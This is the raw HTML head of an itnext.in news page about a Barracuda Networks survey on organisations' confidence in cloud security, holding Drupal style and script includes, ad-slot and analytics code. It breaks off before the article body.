

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study
body_size: 19893
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study?amp" />
<meta name="description" content="Organizations are getting more confident in their cloud security strategies, according to a recent Barracuda Networks survey of 850 security professionals. As per the survey, over 44% of respondents believe that public cloud environments are as secure as on-premises platforms, while 35% of respondents feel that on-premises environments were more secure than the public cloud." />
<meta name="keywords" content="Cloud Security, Public Cloud, Barracuda Networks" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Cloud%20Security_3.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" />
<link rel="shortlink" href="https://www.itnext.in/node/96543" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" />
<meta property="og:title" content="Organizations getting more confident in their cloud security strategies: Study" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Cloud%20Security_3.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Cloud%20Security_3.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" />
<meta name="twitter:title" content="Organizations getting more confident in their cloud security strategies: Study" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Cloud%20Security_3.jpg" />
  <title>Organizations getting more confident in their cloud security strategies: Study | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"y4l-9Gzu2N36fJk0P6Ww1mCPlsCUMpjV0HX4MGPjLOI","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96543 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
